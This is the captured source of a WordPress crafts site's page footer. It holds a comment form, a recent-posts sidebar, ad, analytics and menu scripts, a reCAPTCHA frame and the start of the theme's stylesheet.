<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/16-cool-wooden-christmas-tree-ideas.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S__MTS75SguMoxydFINwKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769368241990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/themes/craft/style.css
body_size: 14907
content:
.screen-reader-text{}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:url(images/body_back.png) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:url(images/spritesheet.png) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:url(images/spritesheet.png) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:url(images/spritesheet.png) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:url(images/spritesheet.png) -5px -39px no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:url(images/texture.png)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:url(images/spritesheet.png) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:url(images/title_sub.png) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:url(images/bullet.png) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:url(images/spritesheet.png) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:url(images/spritesheet.png) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 